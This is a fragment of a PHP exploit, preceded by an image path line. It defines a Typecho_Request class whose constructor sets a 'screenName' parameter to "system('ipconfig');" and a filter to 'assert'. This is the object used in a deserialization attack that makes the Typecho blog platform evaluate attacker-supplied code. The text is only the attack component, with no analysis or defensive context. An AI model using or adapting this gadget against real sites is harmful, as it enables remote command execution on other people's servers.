 class Typecho_Request
{
    private $_params = array();
    private $_filter = array();
    public function __construct(){
        $this->_params['screenName'] = "system('ipconfig');";
        $this->_filter[0] = 'assert';
    }
}